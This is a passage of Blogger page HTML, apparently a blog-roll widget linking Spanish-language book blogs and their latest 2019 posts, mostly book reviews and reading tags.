<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM-IA8JQbHJZIOHHU7-4Xsiodxl4I7lhack1ERzsUcFQaUBwZ0vvAMkUVeHhZU2S6HIv44pt1rquCg-jeHlM1kcBqYzaTfRt16gu2ww8esRdVP3WKul75GD7Avxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ZhiCLI6mnQxaMxE8rMc-eeRjRLeAnBKpBX2krO-ILFkHQsohyVpVy9pArMNZqAwKVuZ3ifhGCXAIG63QDOa912Gy4Rm6rHOWem9XOggYH5hZa0QhTNCA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slKkKK-CkkOqiQ4tF4Pf3VfFiVYrlAL3DLq8bWEA7iE6IyQOJkgZrjqPBP-vJlPhx-m8k_hQbgMN2lc13XxwhpA7JCPKea3b1qJCubxeH8Vs13=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxPAZOqSwBNTM5AJrIg_fZ9UgwLonh3ox_5az2KexXMl5mDZ3JQqtS8oFAmRYE0lZRma1cYBByY2SKvDPHZ8c0ydWyL5-3MFKDmOz4NQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbdxfp9N687hgLfO38KMzAqnsgK75S7KZYz8FJtlbxdVlGP_ilTTb-JwkLIrR8bR0wcGH3taO64zCNnMunAJNgvkD7KSuoiBWa_0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX7z3m1k_e_EihVLE9E_zX9EDL7RB0DtJqreUichm8WSOXZTmxhYFgoHQuFJNeFLhPyqnz3bpi_tHS9DNBgW-xJRsjMI7DcFr7ggyX5ELA1y2MYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s22FXqfy-IouBgDPbgDoBZ7rUeUJ5vb4aiZ0QgjPssH4NTP0BRnpZUL3KFHpGI0FU_DrQHZY_43pltJbxGPdozlN-1UpxCdfhPfW4xXjIt7NU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSdbYoHCw-VwtE9V68K7gpaKSuI4WSl-8n8OAvXjTu6aI8qYvvR3jBt-eeMLjl-JhADstQuJyIAqn3tt9n1Hx3NIwxVDHMSE_YHC85-Gu5xfqG0-yQqJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s57RTKlBKOlQmq0_mu_4TN_Ql0pULkPh5eMk4O6t-8eKOo8Jo-k5ERiNu_4_MC5d5ee7Mz4prx6F4Nx5FyMtU-bSwi0HbjJKJ03ql40w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbByZXdCsAmGbD0d-E1aXdEdCEO6_tGBTERMGJ42adE0OhabtTxWQyuQ5HKVbEEN66opl_CuUYgvYw3fkkIq_lxvxvH9njIhfKcG17YVQFenysuXKIY6A8bMqj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_7fOUGrHtzgr4kRTPkTmndj7JsVW2M2EO__zmgZcksazcrkz8BNglapMUh011A25iorFZhyM7V7qhwhMCGqJl9VPWtwI2KzRud7WP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tggUW7isg4VWbkwUrji9YwApLtKjst_AQX9Vb4QScMJHHkd4ga_Ca2ftXIF7VSMRDZvVdku_4DBWm3dnZdusgXW5t31fa4P4Z8fKAz-EQe1lFIrr7H7e7Xh2HV5CA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfrfXAG-nnnsQk86M27A_4XddShyMj1FC63bmOyo1-ZlAY_0QuhxIy9aUU_KbF9us88DxtVr8hpzXa6ca-1THoR5FTc_jSNsonlWHiAR0Kh0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4dfAYjZ9NiKE-u7bJ-Z5XbNCf6S_q3IJkZI8dJtP1P6FHocH398B2C4R8wjlAt5hMrL-IuxxSksXAjSt37AMgeDUZ_m58G9ag2JLG03kKtk959Z2oVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIb6xr8QvLZHwlXwiGLHNDgmtm1x53mLZsEAyZqcUjV0f8JmcSjZd84NCckrovNEh0cMHrSOXaCAQ8CdoppWQju6QytILtDEYQpNRzNpLY_jh1WLGmirI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYYSAHDcC6wNujjpH7-ZlR3U98seifvSn8PpJfCyb7BKwn7yyVdEgdDRJeDy8RstajKdxUBAY_8hmTKPqW1txLXf9y9rKZX9YG-WbYH7DP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDQghjJeoby2ncNvwUTgI1Q_i2JJ1g2smgkKtl2LrNg7Ndw7b3392sYcEd4n2vpkfCclJEWO1d198yIAuIymrQDuiX8nIdqIiMaB_Qxo8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxFdXyuAqw-hrgnzyzJBn77yjYOvDYoVTFCyr3spNG84EAvK8T3lNfF615aJy-GgER85ncsOYhWXLL7E38UtByn2IPn51xR8XzN2Nw49-qOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNdzalcMP1PnJnesB2ARmJsZma4XOJqRCCCrhtbX-UVDA1IP1oCOUExoibbEto7-C1GQA5JhzbD_JixnB0n2_k9TvItjl_MuqCrh3gL_jKft_HFG0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm0Q31uvCb5xRsGmA73ZAlUgfau9CEFL2Ow_Iny1VQ414rXGlDGIb_pHTk6MYCcEvFY-iwlDTN_DuKqVspOCqRAjHEta3jv7KGdJrD2eXYJ_4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgeumfGhl72sE2vRl40K8wTSAUOxOL25-88jJH4kWKRyHY2kbtYdiaJjvaO8f98R-wA6QR4sZxhhtXk9jQr7PMt0hxi0kI0n4KzhAct1HTRUhJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYkXdbych3jVqYDE9z8luyPj9-B1DbXQh_FmbZ0j7eUyS-Rk3bTDIeKIRL8gTh9fo8kFSvle43ydcWU5djVWQJoNLNzndL7ugh4MDnIS8aNLQB_T_bEYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUMxQqbtUhYz9cCWtME5Gv4SXEH5uWXPZA1Alg56X2ae-m9J2DwNX4uu9G_1Pi2N9LoNaK9qeZmOgyhxzLCMAaMu-idj_D_5tC_ATnAdtjy6lyLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umt9ntsfjoDJl-tj-J-R4FFpTS7W0DooNvNQhPXQaiiobMAb-X37zndvnNNMa_sNjbwBIOdl432ZlJBmtjvE_FsLq8a7AciOtLfj7hEHXVickKih8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ2RXxwNHdOaID-pyHBSwOkQK-uywvslN-4BvgHsTpLQjPstxzw5jDMkOBX3ba4tLgVvgqp6RlEmJtwgby0pl4wUOyeOeyzkZ4yH1yxKwPkzcWXWM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upXva3QZR4cvSnAYsiwj7sEwbeVWvV3hH-QrEYNVmPu6Za-cvwZjJNxg_kP9inyBB_hnAv2OrBNJFC3S6pL6gr1sB0RqVbnDNmHWKAxD_nWDv6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4NkfoIanabC9MYDA9uCOP0aG2k8scTXuZdPa7nzmdr-eBr55qH-MOOL4AHdAyEpLpSTWpNdnEUMYuFR7QdIapSDwIyWn4yDJulskV2idLYomZYz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suzpm8O5RR0TWJO-mWB0ds45g-aiyGIsKBIjgMUPBqVExrg4RMr89sJrv54qwfp7qq_J2TsmmXTPDGBTiI8Av2RafyOR6c8zX_fwYrsj6AGwLtsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvcnkbty3PjssxC2nWsjFpg5NeQ39oPIR5TutkOCU0otTHGfbrEb4yQiAjm1qIyRIDxjQUohXJfnBRRY0sv3qqv9CWGzyTDJSgfUUr_KZnoPcaivM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY1_MhXDYvaKy7g78Tn2j08EPMMLoUomPPDnYTORutzQFefZUgK9yOMpTsEgxsr73yBgkcOcyy7-1RlwCJ3AOyolO_AUnS01UlEDghcauQ7Z9JQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vglBHsC2fPT8L792lmLF-8eiBZlelAVCSfaosT8vGet1fQo_h_c8qwRQALTQtP0iZ7IH2FRI8i3BZcQyU7xeSBx3ok-cLKS-NBcdKPbujwcvo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRdT2vSuplpuqJaHyemUR-L-u0vijsCtjQlEuR_JT1vMD1NlHqOgJt4u80HR8oucs22EDcPWJznFYUDxLgbQlf2T9jbmEbWjeUsumSKL4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVI93ExAc_Zr5eGdD-3q5TdwDN9Y4LjtVyAUTn1ZSAw5E6VAWrQNHnxCFcdRMDSv0X8l5Yr2onC14V1BMSmoJQlhEKliiTzPPhx2eDvfZvlnzA9WP8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukvL0fhEjFYf6rJtC9e_L4NHZFD3xbgTJL-BPDZ2Uom7iuyAITKoxH9PlLosvmcuzSzPgabfzNC40CqmxU7xVajfXskMZTAEW3XZY6jQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5ZYQxVuNUBnP9Eagkv5cea231zp6iuraGerBPBFWF3sc5pRT8FKuaY-K2u3_FZFdo5lxSXMb_00jQclgVEE_8l4_xtPKD3llUZ2zRGxE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVppiewwPsl5oIlsemLR-zO2b3DT6l37U9K5V63I7EF0aPaYKoEEnfzIdynDRN_Z8qM431MGQDrN369oCnob7JJbJhzjua41dahF-WJ1KRTXXeGtSQzhk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhdKANbZe-9wMAxWlYiMq2Uo_CNK0ikakkodIatgvqIFMTi54296LNfUw3CeEHgnGpPfKPoQOan7lmvnIpnQ-6lZphGEQDHM1LQPr5qBgAr74qeD5KEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8CUMVoL0devzJwmiP35Dwv5pNHr7Fsc05efhCK-P5CpU36a8mlntqKy-9DFO1yb1VjVqoaWtcjIj8xVjfFb9k_IUfq59v2ul1wTHCjgywkIuW7k_qKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
